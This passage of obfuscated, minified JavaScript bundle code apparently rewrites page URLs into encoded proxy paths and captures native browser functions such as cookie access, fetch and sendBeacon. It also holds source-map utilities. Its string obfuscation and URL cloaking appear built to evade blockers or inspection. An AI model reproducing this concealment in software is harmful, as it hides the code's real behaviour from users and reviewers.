o=t[e(484)](2===n?l[e(1306)]:c[e(1306)]),s=i.A[e(2226)](o);return a||(h[e(2202)](t,s),d[e(2202)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(212));if(t[e(577)](c))return 1;if(t[e(577)](l)){if(t[e(1306)]<l[e(1306)]+4)throw new Error(e(416)[e(2304)](t));const n=t[e(484)](l[e(1306)],l[e(1306)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1945)[e(2304)](t))}throw new Error(e(992)[e(2304)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{EW:()=>C,Gy:()=>z,MN:()=>w,Vp:()=>S,Wq:()=>M,sH:()=>T});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(2628),f=r(1966),m=r(675),p=r(1741),g=[h,f,m,p],b=(0,d.t)(a.A[r(2335)]);let w=function(t){const e=r;return t[e(367)]=e(2112),t[e(2309)]=e(3129),t[e(1872)]=e(2670),t[e(878)]=e(2361),t[e(414)]="m",t[e(975)]="n",t}({});function v(t){const e=r;return Array[e(3071)](t[e(368)][e(1250)]())[e(2393)]((t=>e(1354)!=t))[e(1306)]>0}const y=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;y[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(1306)];r++)n=n>>>8^y[255&(n^t[e(843)](r))];return~n>>>0}function k(t,e){const n=r;return t[n(429)](".")[n(2393)]((t=>""!==t))[n(516)]()[n(1034)]((t=>x(t+e)%1e3))[n(1190)]("/")}const A=r(2663),_=r(1308);function z(t){const e=r;return e(1969)===t[e(2335)]||e(2443)===t[e(2335)]}function S(t){const e=r;return e(1589)===t[e(2335)]}function M(t){const e=r,{url:n,kind:i=w[e(367)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(2562)==typeof n&&n[e(2773)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2744)](n))return n;let y=W(n,s);if(e(1842)!==y[e(1419)]&&e(2332)!==y[e(1419)])return y[e(2900)];if(e(2387)===y[e(300)])return y[e(2900)];if(e(3162)===y[e(300)])return y[e(2900)];if(/^\/_game-files(?:\/|$)/[e(2744)](y[e(863)])&&(e(880)===y[e(300)]||y[e(300)][e(2063)](e(1005))||e(3095)===y[e(300)]||y[e(300)][e(2063)](e(1341))))return y[e(2900)];if(C(y)){const{originalUrl:n,kind:r}=T(y);return r!==i||v(y)?M({...t,url:n}):y[e(2900)]}let S=(0,u.Vq)(g);var E,N;(-1!==S||(0,u.az)(t[e(618)],g))&&(S=null!==(E=null===(N=t[e(1025)])||void 0===N?void 0:N[e(2606)])&&void 0!==E?E:x(t[e(618)][e(1291)]+y[e(979)])%u.ch,g=(0,u.XV)(g,S));const I=-1===S?(0,u.aV)(g)+y[e(863)]:(0,u.XV)(g,0)+y[e(863)];y[e(979)]===g&&e(1530)===y[e(863)]&&(y=new URL(I));const L=-1===S?(0,u.aV)(g)+y[e(863)]:(0,u.XV)(g,0)+y[e(863)];y[e(979)]===g&&e(503)===y[e(863)]&&(y=new URL(L));const j=-1===S?(0,u.aV)(g)+y[e(863)]:(0,u.XV)(g,0)+y[e(863)];y[e(979)]===g&&e(1105)===y[e(863)]&&(y=new URL(j)),i===w[e(2309)]&&y[e(2900)][e(577)](e(2301))&&(y[e(1419)]=e(2332));const O=i[e(2597)](0);[e(2582),e(2067),e(2027),I,L,j][e(1831)]((t=>t===y[e(2900)]))&&(g=-1===S?(0,u.aV)(g):(0,u.XV)(g,0));let U=y[e(1168)];U[e(577)]("?")&&(U=U[e(1820)](1)),U&&(y[e(1168)]=encodeURIComponent(U)+"="+A),z(d)&&(t[e(1025)]={...t[e(1025)],configIndex:d[e(3157)]}),t[e(1025)]&&y[e(368)][e(2202)](_,JSON[e(2125)](t[e(1025)]));const R=y[e(3098)];let F;if(y[e(3098)]="","v9"===d[e(2335)]){const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,h,d[e(1291)],t,O,n]}else if(e(1969)===d[e(2335)]){const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,f,d[e(1291)],t,O,n]}else if(e(2443)===d[e(2335)]){const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,m,d[e(1291)],t,O,n]}else{if(e(1589)!==d[e(2335)])throw new Error(e(2017)[e(2304)](d));{const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,p,d[e(1291)],t,O,n]}}return""[e(2304)](F[e(1190)]("/"))[e(2304)](function(t){const n=e;return function(t){const e=a1f;return e(456)===t[e(863)]||e(922)===t[e(863)]||e(2040)===t[e(863)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2744)](t[e(2900)])||!(e(2778)!==t[e(300)]&&e(1097)!==t[e(300)]&&e(1871)!==t[e(300)]&&e(221)!==t[e(300)]&&e(2822)!==t[e(300)]||!t[e(863)][e(577)](e(1328))&&!t[e(863)][e(577)](e(947)))||e(785)===t[e(300)]&&e(2835)===t[e(863)]||e(730)===t[e(300)]&&e(2833)===t[e(863)]||e(704)===t[e(300)]&&e(1417)===t[e(863)]}(t)?n(2071)[n(2304)](l.A[n(1012)]()):function(t){const e=n;return e(503)===t[e(863)]||t[e(863)][e(577)](e(2028))}(t)?n(3025)[n(2304)](Math[n(724)](b)):""}(y))+R}function E(t){const e=r;return w[e(367)][e(2773)](t)?w[e(367)]:w[e(2309)][e(2773)](t)?w[e(2309)]:w[e(1872)][e(2773)](t)?w[e(1872)]:w[e(878)][e(2773)](t)?w[e(878)]:w[e(414)][e(2773)](t)?w[e(414)]:w[e(975)][e(2773)](t)?w[e(975)]:null}function T(t){const e=r;if(!t)throw new Error(e(244));const n=(t=W(t))[e(863)][e(429)]("/");let i;const o=n[1];let s,a,c;if(o===h){if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const r=I(n[n[e(1306)]-1]);a=r[e(1904)],c=r[e(1025)],s={version:"v9",originalHostname:n[2]},i=E(n[n[e(1306)]-2])}else if(o===f){var l;if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const r=I(n[n[e(1306)]-1]);a=r[e(1904)],s={version:e(1969),originalHostname:n[2],configIndex:0},null!==(l=r[e(1025)])&&void 0!==l&&l[e(3157)]&&(s[e(3157)]=r[e(1025)][e(3157)],delete r[e(1025)][e(3157)]),c=r[e(1025)],i=E(n[n[e(1306)]-2])}else if(o===m){var u;if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const r=I(n[n[e(1306)]-1]);a=r[e(1904)],c=r[e(1025)],s={version:e(2443),originalHostname:n[2],configIndex:0},null!==(u=r[e(1025)])&&void 0!==u&&u[e(3157)]&&(s[e(3157)]=r[e(1025)][e(3157)],delete r[e(1025)][e(3157)]),c=r[e(1025)],i=E(n[n[e(1306)]-2])}else{if(o!==p)throw new Error(e(876)[e(2304)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(863)][n(429)]("/",5),i=new URL(atob(r));if(n(2332)!==i[n(1419)])return;return i[n(3098)]=t[n(3098)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1589),originalHostname:r[e(300)],isMainFrame:!0},originalUrl:r[e(1904)][e(2900)],kind:w[e(2309)]};if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const o=I(n[n[e(1306)]-1]);a=o[e(1904)],c=o[e(1025)],s={version:e(1589),originalHostname:n[2],isMainFrame:!1},i=E(n[n[e(1306)]-2])}}if(!i)throw new Error(e(2519)[e(2304)](t));if(v(t)){t[e(368)][e(3132)](e(1354));for(const[n,r]of Array[e(3071)](t[e(368)][e(1781)]()))a[e(368)][e(2202)](n,r)}const d=[];for(const[t,n]of a[e(368)][e(1781)]())n===A?d[e(2952)](t):d[e(2952)](t+"="+n);return a[e(1168)]=d[e(1190)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2900)]+t[e(3098)],extra:c}}function C(t){const e=r;var n;if(!t)return!1;const i=W(t);if(!g[e(2330)]((t=>i[e(863)][e(577)]("/"[e(2304)](t,"/")))))return!1;const o=i[e(863)][e(429)]("/"),a=o[1];if(a===h){if(o[e(1306)]<6)return!1}else if(a===f){if(o[e(1306)]<6)return!1}else if(a===p){if("_m"===o[3])return!0;if(o[e(1306)]<6)return!1}const c=null===(n=o[o[e(1306)]-1])||void 0===n?void 0:n[e(484)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const N=r(172)==typeof window;function W(t,e){const n=r;return t instanceof URL?t:n(2562)==typeof t&&[n(2183),n(1685),n(2162),n(2352),n(952),n(2499),n(2058)][n(2330)]((e=>t[n(577)](e)))?new URL(t):n(2562)==typeof t&&N?new URL(t,e):n(2562)!=typeof t||N?W(t[n(649)]()):t[n(577)](n(702))||t[n(577)](n(1856))?new URL(t):(C(e=e||i.A[n(2013)](window)[n(1151)][n(2013)][n(2161)](window[n(2215)]))&&(e=T(e)[n(1904)]),new URL(t,e))}function I(t){const e=r,n=new URL(o.A[e(2226)](t)),i=n[e(368)][e(2013)](_);let s;if(i){try{s=JSON[e(1426)](i)}catch(t){}n[e(368)][e(3132)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1f;let n=0;for(let r=0,i=t[e(1306)];r<i;r++)n=(n<<5)-n+t[e(843)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>a});var i=n(7401);const o=r(172)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2346)]||(s[t(2346)]=c(null)),s[t(2346)];{e||(e=window);const n=i.A[t(1120)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1120)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=i.A[e(1120)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2454),r(521)),CSSStyleDeclaration_getPropertyValue:d(t,r(2454),r(2102)),CSSStyleDeclaration_setProperty:d(t,r(2454),r(2870)),CSSStyleSheet_insertRule:d(t,r(186),r(2612)),CSSStyleSheet_replaceSync:d(t,r(186),r(1890)),DocumentFragment_getElementById:d(t,r(2205),r(146)),DocumentFragment_querySelector:d(t,r(2205),r(1111)),DocumentFragment_querySelectorAll:d(t,r(2205),r(1336)),Document_cookie:u(t,r(1513),r(1470)),Document_createElement:d(t,r(1513),r(1707)),Document_getElementById:d(t,r(1513),r(146)),document_getElementById:d(t,r(2215),r(146)),Document_getElementsByTagName:d(t,r(1513),r(1232)),Document_querySelector:d(t,r(1513),r(1111)),Document_querySelectorAll:d(t,r(1513),r(1336)),Document_getElementsByClassName:d(t,r(1513),r(227)),Document_write:d(t,r(1513),r(2892)),Document_writeln:d(t,r(1513),r(1335)),Document_referrer:u(t,r(1513),r(1515)),Document_URL:u(t,r(1513),r(604)),DOMParser_parseFromString:d(t,r(766),r(1371)),Element_ariaLabel:u(t,r(1491),r(3119)),Element_attributes:u(t,r(1491),r(2131)),Element_classList:u(t,r(1491),r(679)),Element_className:u(t,r(1491),r(1012)),Element_closest:d(t,r(1491),r(1837)),Element_getAttribute:d(t,r(1491),r(2760)),Element_getBoundingClientRect:d(t,r(1491),r(1411)),Element_getElementsByClassName:d(t,r(1491),r(227)),Element_hasAttribute:d(t,r(1491),r(2767)),Element_id:u(t,r(1491),"id"),Element_tagName:u(t,r(1491),r(296)),Element_innerHTML:u(t,r(1491),r(1189)),Element_outerHTML:u(t,r(1491),r(836)),Element_insertAdjacentElement:d(t,r(1491),r(1403)),Element_insertAdjacentHTML:d(t,r(1491),r(2911)),Element_querySelector:d(t,r(1491),r(1111)),Element_querySelectorAll:d(t,r(1491),r(1336)),Element_removeAttribute:d(t,r(1491),r(1169)),Element_setAttribute:d(t,r(1491),r(321)),Element_setAttributeNS:d(t,r(1491),r(630)),Element_setHTMLUnsafe:d(t,r(1491),r(2229)),Element_matches:d(t,r(1491),r(2386)),Event_stopPropagation:d(t,r(2207),r(2001)),Event_stopImmediatePropagation:d(t,r(2207),r(2437)),EventTarget_addEventListener:d(t,r(1445),r(2985)),EventTarget_removeEventListener:d(t,r(1445),r(2419)),Function_toString:d(t,r(2470),r(649)),History_replaceState:d(t,r(1114),r(2129)),HTMLAnchorElement_attributionSrc:u(t,r(783),r(670)),HTMLAnchorElement_href:u(t,r(783),r(2900)),HTMLAnchorElement_protocol:u(t,r(783),r(1419)),HTMLAnchorElement_hostname:u(t,r(783),r(300)),HTMLAnchorElement_port:u(t,r(783),r(1981)),HTMLAnchorElement_pathname:u(t,r(783),r(863)),HTMLAnchorElement_hash:u(t,r(783),r(3098)),HTMLAnchorElement_host:u(t,r(783),r(682)),HTMLAnchorElement_origin:u(t,r(783),r(979)),HTMLAnchorElement_ping:u(t,r(783),r(2624)),HTMLAnchorElement_search:u(t,r(783),r(1168)),HTMLAnchorElement_target:u(t,r(783),r(911)),HTMLElement_dataset:u(t,r(486),r(3156)),HTMLElement_innerText:u(t,r(486),r(1816)),HTMLElement_title:u(t,r(486),r(608)),HTMLElement_style:u(t,r(486),r(1626)),HTMLFormElement_action:u(t,r(2083),r(483)),HTMLFormElement_target:u(t,r(2083),r(911)),HTMLIFrameElement_contentDocument:u(t,r(2705),r(2480)),HTMLIFrameElement_contentWindow:u(t,r(2705),r(2989)),HTMLIFrameElement_name:u(t,r(2705),r(1355)),HTMLIFrameElement_src:u(t,r(2705),r(3160)),HTMLIFrameElement_srcdoc:u(t,r(2705),r(2804)),HTMLImageElement_attributionSrc:u(t,r(3007),r(670)),HTMLImageElement_src:u(t,r(3007),r(3160)),HTMLImageElement_srcset:u(t,r(3007),r(3158)),HTMLLinkElement_as:u(t,r(341),"as"),HTMLLinkElement_href:u(t,r(341),r(2900)),HTMLLinkElement_rel:u(t,r(341),r(194)),HTMLScriptElement_attributionSrc:u(t,r(2531),r(670)),HTMLScriptElement_src:u(t,r(2531),r(3160)),HTMLSourceElement_src:u(t,r(2081),r(3160)),HTMLSourceElement_srcset:u(t,r(2081),r(3158)),HTMLVideoElement_src:u(t,r(1648),r(3160)),HTMLVideoElement_poster:u(t,r(1648),r(282)),HTMLMediaElement_src:u(t,r(159),r(3160)),HTMLMetaElement_content:u(t,r(2093),r(2969)),HTMLMetaElement_httpEquiv:u(t,r(2093),r(597)),HTMLStyleElement_insertBefore:d(t,r(2473),r(2095)),IntersectionObserverEntry_boundingClientRect:u(t,r(3139),r(3084)),IntersectionObserverEntry_intersectionRatio:u(t,r(3139),r(571)),IntersectionObserverEntry_intersectionRect:u(t,r(3139),r(999)),JSON_parse:d(t,r(437),r(1426)),JSON_stringify:d(t,r(437),r(2125)),MessageEvent_data:u(t,r(546),r(452)),MessageEvent_origin:u(t,r(546),r(979)),MessageEvent_source:u(t,r(546),r(1791)),Navigator_sendBeacon:d(t,r(1669),r(1479)),Node_appendChild:d(t,r(2008),r(1276)),Node_insertBefore:d(t,r(2008),r(2095)),Node_textContent:u(t,r(2008),r(1482)),Node_baseURI:u(t,r(2008),r(2680)),PerformanceEntry_name:u(t,r(977),r(1355)),PerformanceResourceTiming_transferSize:u(t,r(171),r(2314)),PerformanceResourceTiming_encodedBodySize:u(t,r(171),r(2400)),Range_createContextualFragment:d(t,r(2514),r(2769)),RegExp_test:d(t,r(964),r(2744)),RegExp_exec:d(t,r(964),r(1164)),Response_url:u(t,r(1268),r(2873)),SharedStorageWorklet_addModule:d(t,r(594),r(2420)),String_matchAll:d(t,r(1208),r(2385)),String_replace:d(t,r(1208),r(1814)),Window_decodeURIComponent:d(t,r(3002),r(2381)),Window_innerWidth:u(t,r(3002),r(795)),Window_fetch:d(t,r(3002),r(1624)),Window_fetchLater:d(t,r(3002),r(2228)),Window_frames:u(t,r(3002),r(787)),Window_name:u(t,r(3002),r(1355)),Window_open:d(t,r(3002),r(2510)),Window_postMessage:d(t,r(3002),r(1339)),Window_requestAnimationFrame:d(t,r(3002),r(1994)),Window_requestIdleCallback:d(t,r(3002),r(496)),Window_setImmediate:d(t,r(3002),r(1671)),Window_setInterval:d(t,r(3002),r(1382)),Window_setTimeout:d(t,r(3002),r(2495)),Window_visualViewport:u(t,r(3002),r(1038)),XMLHttpRequest_open:d(t,r(2351),r(2510)),XMLHttpRequest_send:d(t,r(2351),r(2070)),XMLHttpRequest_responseURL:u(t,r(2351),r(1555)),XMLHttpRequest_response:u(t,r(2351),r(3102)),XMLHttpRequest_responseText:u(t,r(2351),r(706)),XMLHttpRequest_responseType:u(t,r(2351),r(790)),XMLHttpRequest_responseXML:u(t,r(2351),r(1952)),XMLHttpRequest_status:u(t,r(2351),r(2945)),XMLHttpRequest_statusText:u(t,r(2351),r(1288)),FontFace:o?null:t[r(1440)],FontFace_prototype:l(t,r(1440)),Worker:o?null:t[r(899)],Worker_prototype:l(t,r(899))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(395)]:null===(s=t[e])||void 0===s?void 0:s[i(395)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(151)](n.g[e][s(395)],i);{var a;const n=s(1788)===e[s(815)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(395)];return n?t[s(2498)][s(151)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1788)===e[s(815)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(395)][i]:s(1788)===e[s(815)]()?t[i]:s(2215)===e?null===(a=t[s(2215)])||void 0===a?void 0:a[i]:s(437)===e?null===(c=t[s(437)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(395)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>i});const i={idx:t=>Math[r(2534)](Math[r(1900)]()*t),elem:function(t){const e=r;return t[this[e(299)](t[e(1306)])]},num:function(t,e){const n=r;return Math[n(2534)](Math[n(1900)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2315)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2952)](n(2975)[n(2597)](this[n(2315)](0,52)));return o[n(1190)]("")},className:function(){return this[r(1160)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1f;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(888)][n(2773)](e))return o=!1,o;if([n(677),n(673),n(3180),n(170),n(1921),n(2886),n(1822),n(539),n(939),n(2722),n(1986),n(3001),n(697)][n(2773)](e))return o=!0,o;if(e[n(2063)](n(2490))||e[n(2063)](n(1373))||e[n(577)](n(1474))||e[n(577)](n(2843))||n(1502)===e)return o=!1,o;const i=new URL(e);i[n(682)]="0."[n(2304)](i[n(682)]),i[n(863)]=n(1755);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(649)](),endpoint:i[n(979)]});try{const t=await Promise[n(2982)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2770),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1f;if(/https?:\/\/\d+\./i[e(2744)](t)){const n=new URL(t);n[e(682)]=n[e(682)][e(429)](".")[e(484)](1)[e(1190)]("."),t=n[e(979)]}return t}function l(t,e){const n=a1f;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2744)](t)?(r[n(682)]=""[n(2304)](e,".")[n(2304)](r[n(682)][n(429)](".")[n(484)](1)[n(1190)](".")),t=r[n(979)]):(r[n(682)]=""[n(2304)](e,".")[n(2304)](r[n(682)]),t=r[n(979)]),t}function u(t){const e=a1f;if(/https?:\/\/\d+\./i[e(2744)](t)){const n=new URL(t);return Number[e(362)](n[e(682)][e(429)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1f;var i=n(9155),o=Object[r(395)][r(809)],s=r(172)!=typeof Map;function a(){const t=r;this[t(631)]=[],this[t(1660)]=s?new Map:Object[t(2803)](null)}a[r(1794)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1306)];o<s;o++)i[n(2074)](t[o],e);return i},a[r(395)][r(316)]=function(){const t=r;return s?this[t(1660)][t(316)]:Object[t(2170)](this[t(1660)])[t(1306)]},a[r(395)][r(2074)]=function(t,e){const n=r;var a=s?t:i[n(1381)](t),c=s?this[n(2052)](t):o[n(2850)](this[n(1660)],a),l=this[n(631)][n(1306)];c&&!e||this[n(631)][n(2952)](t),c||(s?this[n(1660)][n(2202)](t,l):this[n(1660)][a]=l)},a[r(395)][r(2052)]=function(t){const e=r;if(s)return this[e(1660)][e(2052)](t);var n=i[e(1381)](t);return o[e(2850)](this[e(1660)],n)},a[r(395)][r(627)]=function(t){const e=r;if(s){var n=this[e(1660)][e(2013)](t);if(n>=0)return n}else{var a=i[e(1381)](t);if(o[e(2850)](this[e(1660)],a))return this[e(1660)][a]}throw new Error('"'+t+e(1313))},a[r(395)].at=function(t){const e=r;if(t>=0&&t<this[e(631)][e(1306)])return this[e(631)][t];throw new Error(e(2799)+t)},a[r(395)][r(2149)]=function(){const t=r;return this[t(631)][t(484)]()},e.C=a},540:(t,e,n)=>{const r=a1f;var i=n(7476);e[r(551)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(551)](n)}while(a>0);return s},e[r(2226)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1306)],d=0,h=0;do{if(e>=u)throw new Error(o(1006));if(-1===(a=i[o(2226)](t[o(843)](e++))))throw new Error(o(2378)+t[o(2597)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(1140)]=(l=(c=d)>>1,1&~c?l:-l),n[o(569)]=e}},7476:(t,e)=>{const n=a1f;var r=n(178)[n(429)]("");e[n(551)]=function(t){const e=n;if(0<=t&&t<r[e(1306)])return r[t];throw new TypeError(e(1980)+t)},e[n(2226)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1f;var i=n(9155);function o(){const t=a1f;this[t(631)]=[],this[t(2771)]=!0,this[t(3081)]={generatedLine:-1,generatedColumn:0}}o[r(395)][r(240)]=function(t,e){const n=r;this[n(631)][n(1619)](t,e)},o[r(395)][r(2074)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(3081)])[e(491)],a=o[e(491)],c=n[e(693)],l=o[e(693)],a>s||a==s&&l>=c||i[e(1106)](n,o)<=0?(this[e(3081)]=t,this[e(631)][e(2952)](t)):(this[e(2771)]=!1,this[e(631)][e(2952)](t))},o[r(395)][r(2149)]=function(){const t=r;return this[t(2771)]||(this[t(631)][t(2432)](i[t(1106)]),this[t(2771)]=!0),this[t(631)]},e.P=o},241:(t,e,n)=>{const r=a1f;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1f;t||(t={}),this[e(1425)]=o[e(1690)](t,e(1441),null),this[e(1197)]=o[e(1690)](t,e(1124),null),this[e(1024)]=o[e(1690)](t,e(1621),!1),this[e(970)]=o[e(1690)](t,e(1238),!1),this[e(2704)]=new s,this[e(2639)]=new s,this[e(1754)]=new a,this[e(1682)]=null}c[r(395)][r(662)]=3,c[r(2537)]=function(t,e){const n=r;var i=t[n(1124)],s=new c(Object[n(2710)](e||{},{file:t[n(1441)],sourceRoot:i}));return t[n(2644)]((function(t){const e=n;var r={generated:{line:t[e(491)],column:t[e(693)]}};null!=t[e(1791)]&&(r[e(1791)]=t[e(1791)],null!=i&&(r[e(1791)]=o[e(2876)](i,r[e(1791)])),r[e(2006)]={line:t[e(553)],column:t[e(2177)]},null!=t[e(1355)]&&(r[e(1355)]=t[e(1355)])),s[e(1680)](r)})),t[n(877)][n(1619)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2876)](i,e)),s[r(2704)][r(2052)](a)||s[r(2704)][r(2074)](a);var c=t[r(1571)](e);null!=c&&s[r(3093)](e,c)})),s},c[r(395)][r(1680)]=function(t){const e=r;var n=o[e(1690)](t,e(1033)),i=o[e(1690)](t,e(2006),null),s=o[e(1690)](t,e(1791),null),a=o[e(1690)](t,e(1355),null);(this[e(1024)]||!1!==this[e(1202)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(2704)][e(2052)](s)||this[e(2704)][e(2074)](s)),null!=a&&(a=String(a),this[e(2639)][e(2052)](a)||this[e(2639)][e(2074)](a)),this[e(1754)][e(2074)]({generatedLine:n[e(2844)],generatedColumn:n[e(1062)],originalLine:null!=i&&i[e(2844)],originalColumn:null!=i&&i[e(1062)],source:s,name:a}))},c[r(395)][r(3093)]=function(t,e){const n=r;var i=t;null!=this[n(1197)]&&(i=o[n(2876)](this[n(1197)],i)),null!=e?(this[n(1682)]||(this[n(1682)]=Object[n(2803)](null)),this[n(1682)][o[n(1381)](i)]=e):this[n(1682)]&&(delete this[n(1682)][o[n(1381)](i)],0===Object[n(1250)](this[n(1682)])[n(1306)]&&(this[n(1682)]=null))},c[r(395)][r(2788)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1441)])throw new Error(i(1145));a=t[i(1441)]}var c=this[i(1197)];null!=c&&(a=o[i(2876)](c,a));var l=new s,u=new s;this[i(1754)][i(240)]((function(e){const r=i;if(e[r(1791)]===a&&null!=e[r(553)]){var s=t[r(2297)]({line:e[r(553)],column:e[r(2177)]});null!=s[r(1791)]&&(e[r(1791)]=s[r(1791)],null!=n&&(e[r(1791)]=o[r(1190)](n,e[r(1791)])),null!=c&&(e[r(1791)]=o[r(2876)](c,e[r(1791)])),e[r(553)]=s[r(2844)],e[r(2177)]=s[r(1062)],null!=s[r(1355)]&&(e[r(1355)]=s[r(1355)]))}var d=e[r(1791)];null==d||l[r(2052)](d)||l[r(2074)](d);var h=e[r(1355)];null==h||u[r(2052)](h)||u[r(2074)](h)}),this),this[i(2704)]=l,this[i(2639)]=u,t[i(877)][i(1619)]((function(e){const r=i;var s=t[r(1571)](e);null!=s&&(null!=n&&(e=o[r(1190)](n,e)),null!=c&&(e=o[r(2876)](c,e)),this[r(3093)](e,s))}),this)},c[r(395)][r(1202)]=function(t,e,n,i){const o=r;if(e&&o(2394)!=typeof e[o(2844)]&&o(2394)!=typeof e[o(1062)]){var s=o(3048);if(this[o(970)])return o(172)!=typeof console&&console[o(237)]&&console[o(237)](s),!1;throw new Error(s)}if((!(t&&o(2844)in t&&o(1062)in t&&t[o(2844)]>0&&t[o(1062)]>=0)||e||n||i)&&!(t&&o(2844)in t&&o(1062)in t&&e&&o(2844)in e&&o(1062)in e&&t[o(2844)]>0&&t[o(1062)]>=0&&e[o(2844)]>0&&e[o(1062)]>=0&&n)){if(s=o(2326)+JSON[o(2125)]({generated:t,source:n,original:e,name:i}),this[o(970)])return o(172)!=typeof console&&console[o(237)]&&console[o(237)](s),!1;throw new Error(s)}},c[r(395)][r(3004)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(1754)][t(2149)](),g=0,b=p[t(1306)];g<b;g++){if(e="",(n=p[g])[t(491)]!==l)for(c=0;n[t(491)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1106)](n,p[g-1]))continue;e+=","}e+=i[t(551)](n[t(693)]-c),c=n[t(693)],null!=n[t(1791)]&&(a=this[t(2704)][t(627)](n[t(1791)]),e+=i[t(551)](a-f),f=a,e+=i[t(551)](n[t(553)]-1-d),d=n[t(553)]-1,e+=i[t(551)](n[t(2177)]-u),u=n[t(2177)],null!=n[t(1355)]&&(s=this[t(2639)][t(627)](n[t(1355)]),e+=i[t(551)](s-h),h=s)),m+=e}return m},c[r(395)][r(1694)]=function(t,e){const n=r;return t[n(1034)]((function(t){const r=n;if(!this[r(1682)])return null;null!=e&&(t=o[r(2876)](e,t));var i=o[r(1381)](t);return Object[r(395)][r(809)][r(2850)](this[r(1682)],i)?this[r(1682)][i]:null}),this)},c[r(395)][r(2646)]=function(){const t=r;var e={version:this[t(662)],sources:this[t(2704)][t(2149)](),names:this[t(2639)][t(2149)](),mappings:this[t(3004)]()};return null!=this[t(1425)]&&(e[t(1441)]=this[t(1425)]),null!=this[t(1197)]&&(e[t(1124)]=this[t(1197)]),this[t(1682)]&&(e[t(750)]=this[t(1694)](e[t(877)],e[t(1124)])),e},c[r(395)][r(649)]=function(){const t=r;return JSON[t(2125)](this[t(2646)]())},e.x=c},9155:(t,e)=>{const n=a1f;e[n(1690)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1306)])return r;throw new Error('"'+e+i(2555))};var 